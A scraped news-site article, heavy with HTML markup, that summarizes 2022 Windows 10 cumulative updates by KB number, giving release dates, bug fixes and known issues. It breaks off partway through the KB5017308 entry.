href="https://twitter.com/intent/tweet?text=Windows%2010%3A%20A%20guide%20to%20the%20updates&url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F&title=Windows%2010%3A%20A%20guide%20to%20the%20updates" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg&description=Windows%2010%3A%20A%20guide%20to%20the%20updates" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3431_2_6982325b3c791   " data-unique="jnews_module_3431_2_6982325b3c791"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Tips_For_Monitoring_Your_SaaS_Application" >Tips For Monitoring Your SaaS Application</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Real_Time_Dash_Cams_%E2%80%93_What_You_Need_To_Know" >Real Time Dash Cams &#8211; What You Need To Know!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#The_Arrestor_Cruisers_Star_Wars_History" >The Arrestor Cruiser&#8217;s Star Wars History</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Updates_to_Windows_10_versions_20H2_21H1_21H2_and_22H2" >Updates to Windows 10 versions 20H2, 21H1, 21H2, and 22H2</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#KB5019959_OS_Builds_190422251_190432251_190442251_and_190452251" >KB5019959 (OS Builds 19042.2251, 19043.2251, 19044.2251, and 19045.2251)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#KB5020953_OS_Builds_190422194_190432194_190442194_and_190452194" >KB5020953 (OS Builds 19042.2194, 19043.2194, 19044.2194, and 19045.2194)</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Windows_10_2022_Update_version_22H2" >Windows 10 2022 Update (version 22H2)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Updates_to_Windows_10_versions_20H2_21H1_and_21H2" >Updates to Windows 10 versions 20H2, 21H1, and 21H2</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#KB5018482_OS_Builds_190422193_190432193_and_190442193" >KB5018482 (OS Builds 19042.2193, 19043.2193, and 19044.2193)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#KB5020435_OS_Builds_190422132_190432132_and_190442132" >KB5020435 (OS Builds 19042.2132, 19043.2132, and 19044.2132)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#KB5018410_OS_Builds_190422130_190432130_and_190442130" >KB5018410 (OS Builds 19042.2130, 19043.2130, and 19044.2130)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#KB5017380_OS_Builds_190422075_190432075_and_190442075_Preview" >KB5017380 (OS Builds 19042.2075, 19043.2075, and 19044.2075) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#KB5017308_OS_Builds_190422006_190432006_and_190442006" >KB5017308 (OS Builds 19042.2006, 19043.2006, and 19044.2006)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#KB5016688_OS_Builds_190421949_190431949_and_190441949_Preview" >KB5016688 (OS Builds 19042.1949, 19043.1949, and 19044.1949) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#KB5016616_OS_Builds_190421889_190431889_and_190441889" >KB5016616 (OS Builds 19042.1889, 19043.1889, and 19044.1889)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#KB5015878_OS_Builds_190421865_190431865_and_190441865_Preview" >KB5015878 (OS Builds 19042.1865, 19043.1865, and 19044.1865) Preview </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#KB5015807_OS_Builds_190421826_190431826_and_190441826" >KB5015807 (OS Builds 19042.1826, 19043.1826, and 19044.1826)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#KB5014666_OS_Builds_190421806_190431806_and_190441806_Preview" >KB5014666 (OS Builds 19042.1806, 19043.1806, and 19044.1806) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#KB5016139_OS_Builds_190421767_190431767_and_190441767" >KB5016139 (OS Builds 19042.1767, 19043.1767, and 19044.1767)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#KB5014699_OS_Builds_190421766_190431766_and_190441766" >KB5014699 (OS Builds 19042.1766, 19043.1766, and 19044.1766)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#KB5014023_OS_Builds_190421741_190431741_and_190441741_Preview" >KB5014023 (OS Builds 19042.1741, 19043.1741, and 19044.1741) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#KB5015020_OS_Build_190421708" >KB5015020 (OS Build 19042.1708)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#KB5013942_OS_Builds_190421706_190431706_and_190441706" >KB5013942 (OS Builds 19042.1706, 19043.1706, and 19044.1706)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#KB5011831_OS_Builds_190421682_190431682_and_190441682_Preview" >KB5011831 (OS Builds 19042.1682, 19043.1682, and 19044.1682) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#KB5012599_OS_Builds_190421645_190431645_and_190441645" >KB5012599 (OS Builds 19042.1645, 19043.1645, and 19044.1645)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#KB5011543_OS_Builds_190421620_190431620_and_190441620_Preview" >KB5011543 (OS Builds 19042.1620, 19043.1620, and 19044.1620) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#KB5011487_OS_Builds_190421586_190431586_and_190441586" >KB5011487 (OS Builds 19042.1586, 19043.1586, and 19044.1586)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#KB5010415_OS_Builds_190421566_190431566_and_190441566_Preview" >KB5010415 (OS Builds 19042.1566, 19043.1566, and 19044.1566) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#KB5010342_OS_Builds_190421526_190431526_and_190441526" >KB5010342 (OS Builds 19042.1526, 19043.1526, and 19044.1526)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#KB5009596_OS_Builds_190421503_190431503_and_190441503_Preview" >KB5009596 (OS Builds 19042.1503, 19043.1503, and 19044.1503) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-32" href="#KB5010793_OS_Builds_190421469_190431469_and_190441469" >KB5010793 (OS Builds 19042.1469, 19043.1469, and 19044.1469)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-33" href="#KB5009543_OS_Builds_190421466_190431466_and_190441466" >KB5009543 (OS Builds 19042.1466, 19043.1466, and 19044.1466)</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-34" href="#Updates_to_Windows_10_versions_2004_20H2_21H1_and_21H2" >Updates to Windows 10 versions 2004, 20H2, 21H1, and 21H2</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-35" href="#KB5008212_OS_Builds_190411415_190421415_190431415_and_190441415" >KB5008212 (OS Builds 19041.1415, 19042.1415, 19043.1415, and 19044.1415)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-36" href="#KB5007253_OS_Builds_190411387_190421387_190431387_and_190441387_Preview" >KB5007253 (OS Builds 19041.1387, 19042.1387, 19043.1387, and 19044.1387) Preview</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-37" href="#Windows_10_November_2021_Update_version_21H2" >Windows 10 November 2021 Update (version 21H2)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-38" href="#Updates_to_Windows_10_versions_2004_20H2_and_21H1" >Updates to Windows 10 versions 2004, 20H2, and 21H1</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-39" href="#KB5007186_OS_Builds_190411348_190421348_and_190431348" >KB5007186 (OS Builds 19041.1348, 19042.1348, and 19043.1348)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-40" href="#KB5006738_OS_Builds_190411320_190421320_and_190431320" >KB5006738 (OS Builds 19041.1320, 19042.1320, and 19043.1320)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-41" href="#KB5006670_OS_Builds_190411288_190421288_and_190431288" >KB5006670 (OS Builds 19041.1288, 19042.1288, and 19043.1288)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-42" href="#KB5005611_OS_Builds_190411266_190421266_and_190431266_Preview" >KB5005611 (OS Builds 19041.1266, 19042.1266, and 19043.1266) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-43" href="#KB5005565_OS_Builds_190411237_190421237_and_190431237" >KB5005565 (OS Builds 19041.1237, 19042.1237, and 19043.1237)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-44" href="#KB5005101_OS_Builds_190411202_190421202_and_190431202" >KB5005101 (OS Builds 19041.1202, 19042.1202, and 19043.1202)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-45" href="#KB5005033_OS_Builds_190411165_190421165_and_190431165" >KB5005033 (OS Builds 19041.1165, 19042.1165, and 19043.1165)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-46" href="#KB5004296_OS_Builds_190411151_190421151_and_190431151" >KB5004296 (OS Builds 19041.1151, 19042.1151, and 19043.1151)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-47" href="#KB5004237_OS_Builds_190411110_190421110_and_190431110" >KB5004237 (OS Builds 19041.1110, 19042.1110, and 19043.1110)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-48" href="#KB5004945_OS_Builds_190411083_190421083_and_190431083" >KB5004945 (OS Builds 19041.1083, 19042.1083, and 19043.1083)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-49" href="#KB5004760_OS_Builds_190411082_190421082_and_190431082" >KB5004760 (OS Builds 19041.1082, 19042.1082, and 19043.1082)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-50" href="#KB5003690_OS_Builds_190411081_190421081_and_190431081" >KB5003690 (OS Builds 19041.1081, 19042.1081, and 19043.1081)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-51" href="#KB5004476_OS_Builds_190411055_190421055_and_190431055" >KB5004476 (OS Builds 19041.1055, 19042.1055, and 19043.1055)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-52" href="#KB5003637_OS_Builds_190411052_190421052_and_190431052" >KB5003637 (OS Builds 19041.1052, 19042.1052, and 19043.1052)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-53" href="#KB5003214_OS_Builds_190411023_190421023_and_190431023_Preview" >KB5003214 (OS Builds 19041.1023, 19042.1023, and 19043.1023) Preview</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-54" href="#Windows_10_May_2021_Update_version_21H1" >Windows 10 May 2021 Update (version 21H1)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-55" href="#Updates_to_Windows_10_versions_2004_and_20H2_prior_to_the_21H1_release" >Updates to Windows 10 versions 2004 and 20H2 prior to the 21H1 release</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-56" href="#KB5003173_OS_Builds_19041985_and_19042985" >KB5003173 (OS Builds 19041.985 and 19042.985)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-57" href="#KB5001391_OS_Builds_19041964_and_19042964_Preview" >KB5001391 (OS Builds 19041.964 and 19042.964) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-58" href="#KB5001330_OS_Builds_19041928_and_19042928" >KB5001330 (OS Builds 19041.928 and 19042.928)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-59" href="#KB5000842_OS_Builds_19041906_and_19042906_Preview" >KB5000842 (OS Builds 19041.906 and 19042.906) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-60" href="#KB5001649_OS_Builds_19041870_and_19042870" >KB5001649 (OS Builds 19041.870 and 19042.870)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-61" href="#KB5001567_OS_Builds_19041868_and_19042868" >KB5001567 (OS Builds 19041.868 and 19042.868)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-62" href="#KB5000802_OS_Builds_19041867_and_19042867" >KB5000802 (OS Builds 19041.867 and 19042.867)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-63" href="#KB4601382_OS_Builds_19041844_and_19042844_Preview" >KB4601382 (OS Builds 19041.844 and 19042.844) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-64" href="#KB4601319_OS_Builds_19041804_and_19042804" >KB4601319 (OS Builds 19041.804 and 19042.804)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-65" href="#KB4598242_OS_Builds_19041746_and_19042746" >KB4598242 (OS Builds 19041.746 and 19042.746)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-66" href="#KB4592438_OS_Builds_19041685_and_19042685" >KB4592438 (OS Builds 19041.685 and 19042.685)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-67" href="#KB4586853_OS_Builds_19041662_and_19042662_Preview" >KB4586853 (OS Builds 19041.662 and 19042.662) Preview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-68" href="#KB4594440_OS_Builds_19041631_and_19042631" >KB4594440 (OS Builds 19041.631 and 19042.631)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-69" href="#KB4586781_OS_Builds_19041630_and_19042630" >KB4586781 (OS Builds 19041.630 and 19042.630)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-70" href="#KB4580364_OS_Builds_19041610_and_19042610" >KB4580364 (OS Builds 19041.610 and 19042.610)</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-71" href="#Windows_10_October_2020_Update_version_20H2" >Windows 10 October 2020 Update (version 20H2)</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Tips_For_Monitoring_Your_SaaS_Application"></span> <a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/">Tips For Monitoring Your SaaS Application</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Real_Time_Dash_Cams_%E2%80%93_What_You_Need_To_Know"></span> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/">Real Time Dash Cams &#8211; What You Need To Know!</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="The_Arrestor_Cruisers_Star_Wars_History"></span> <a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/">The Arrestor Cruiser&#8217;s Star Wars History</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>The launch of a major Windows 10 update isn’t the end of a process — it’s really just the beginning. As soon as one of Microsoft’s feature updates (such as Windows 10 version 22H2) is released, the company quickly gets to work on improving it by fixing bugs, releasing security patches, and occasionally adding new features.</p><p>In this story we summarize what you need to know about each update released to the public for the most recent versions of Windows 10 — versions 22H2, 21H2, 21H1, and 20H2. (Microsoft releases updates for those four versions together.) For each build, we’ve included the date of its initial release and a link to Microsoft’s announcement about it. The most recent updates appear first.</p><p>For details about how to install and manage Windows updates, see “How to handle Windows 10 and 11 updates.” If you’re looking for information about Insider Program previews for upcoming feature releases of Windows 10, see “Windows 10 Insider Previews: A guide to the builds.”</p><h2><span class="ez-toc-section" id="Updates_to_Windows_10_versions_20H2_21H1_21H2_and_22H2"></span>Updates to Windows 10 versions 20H2, 21H1, 21H2, and 22H2<span class="ez-toc-section-end"></span></h2><h3 class="body"><span class="ez-toc-section" id="KB5019959_OS_Builds_190422251_190432251_190442251_and_190452251"></span>KB5019959 (OS Builds 19042.2251, 19043.2251, 19044.2251, and 19045.2251)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> November 8, 2022</p><p>This build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There is one known issue in this update, in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/november-8-2022-kb5019959-os-builds-19042-2251-19043-2251-19044-2251-and-19045-2251-f65e0600-2135-4efd-a979-08d1df34dce8" rel="noopener nofollow">KB5019959</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5020953_OS_Builds_190422194_190432194_190442194_and_190452194"></span>KB5020953 (OS Builds 19042.2194, 19043.2194, 19044.2194, and 19045.2194)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> October 28, 2022</p><p>This build fixes a single bug that caused Microsoft OneDrive to stop working. It happened after you unlinked your device, stopped syncing, or signed out of your account.</p><p>This build has one known issue, in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/october-28-2022-kb5020953-os-builds-19042-2194-19043-2194-19044-2194-and-19045-2194-out-of-band-5b0e9c22-6d38-4ffc-9fe1-7cd83b63f7a7" rel="noopener nofollow">KB5020953</a>.)</p><h2><span class="ez-toc-section" id="Windows_10_2022_Update_version_22H2"></span>Windows 10 2022 Update (version 22H2)<span class="ez-toc-section-end"></span></h2><p><strong>Release date:</strong> October 18, 2022</p><p>The Windows 10 2022 Update is, in Microsoft’s words, “a scoped release focused on quality improvements to the overall Windows experience in existing feature areas such as quality, productivity and security.” In other words, there’s not much new here, although Computerworld blogger Susan Bradley did uncover a handful of new group policies in the release.</p><p>Home and Pro editions of the 2022 Update will receive 18 months of servicing, and Enterprise and Education editions will have 30 months of servicing.</p><p>To install the update, go to Settings &gt; Update &amp; Security &gt; Windows Update and select Check for updates. If the update appears, select Download to install it.</p><p>(Get more info about the <a target="_blank" href="https://blogs.windows.com/windowsexperience/2022/10/18/how-to-get-the-windows-10-2022-update/" rel="noopener nofollow">Windows 10 2022 Update</a>.)</p><h2><span class="ez-toc-section" id="Updates_to_Windows_10_versions_20H2_21H1_and_21H2"></span>Updates to Windows 10 versions 20H2, 21H1, and 21H2<span class="ez-toc-section-end"></span></h2><h3 class="body"><span class="ez-toc-section" id="KB5018482_OS_Builds_190422193_190432193_and_190442193"></span>KB5018482 (OS Builds 19042.2193, 19043.2193, and 19044.2193)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> October 25, 2022</p><p>This build fixes a variety of bugs, including one that that caused an OS upgrade to stop responding, and then fail, and another in Microsoft Direct3D 9 games in which the graphics hardware stopped working if it didn’t have a native Direct3D 9 driver.</p><p>This build has one known issue, in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/october-25-2022-kb5018482-os-builds-19042-2193-19043-2193-and-19044-2193-preview-42a9588e-da20-4de4-aad3-053fa32c03c1" rel="noopener nofollow">KB5018482</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5020435_OS_Builds_190422132_190432132_and_190442132"></span>KB5020435<strong> (OS Builds 19042.2132, 19043.2132, and 19044.2132)</strong><span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> October 17, 2022</p><p>This build fixes an issue that affected some types of Secure Sockets Layer (SSL) and Transport Layer Security (TLS) connections, in which there were handshake failures. For developers, the affected connections are likely to receive one or more records followed by a partial record with a size of less than 5 bytes within a single input buffer. If the connection fails, your app will receive the error, “SEC_E_ILLEGAL_MESSAGE”.</p><p>This build has two known issues, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/october-17-2022-kb5020435-os-builds-19042-2132-19043-2132-and-19044-2132-out-of-band-243f34de-2f44-4015-a224-1b68a4132ca5" rel="noopener nofollow">KB5020435 (OS Builds 19042.2132, 19043.2132, and 19044.2132</a>)</p><h3 class="body"><span class="ez-toc-section" id="KB5018410_OS_Builds_190422130_190432130_and_190442130"></span>KB5018410 (OS Builds 19042.2130, 19043.2130, and 19044.2130)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> October 11, 2022</p><p>This build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2022-Oct" rel="noopener nofollow">October 2022 Security Updates</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are two known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/october-11-2022-kb5018410-os-builds-19042-2130-19043-2130-and-19044-2130-6390f057-28ca-43d3-92ce-f4b79a8378fd" rel="noopener nofollow">KB5018410</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5017380_OS_Builds_190422075_190432075_and_190442075_Preview"></span>KB5017380 (OS Builds 19042.2075, 19043.2075, and 19044.2075) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>September 20, 2022</p><p>This build lets you search for the controls for news and interests on the taskbar and modify them using the Settings app. To change your settings, navigate to Settings &gt; Personalization &gt; Taskbar &gt; News and interests. You can also right-click the taskbar and select Taskbar settings.</p><p>The build also fixes a variety of bugs, including one that required you to reinstall an app if you didn’t get the app from the Microsoft Store. This occurs after you upgrade to Windows 10. It also fixes a bug that forced the IE mode tabs in a session to reload.</p><p>There are three known issues in this update, including one which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed, but not automatically replaced by the new Microsoft Edge. In another bug, after installing this update, the audio on some Windows devices might not work.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/september-20-2022-kb5017380-os-builds-19042-2075-19043-2075-and-19044-2075-preview-59ab550c-105e-4481-b440-c37f07bf7897" rel="noopener nofollow">KB5017380 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5017308_OS_Builds_190422006_190432006_and_190442006"></span>KB5017308 (OS Builds 19042.2006, 19043.2006, and 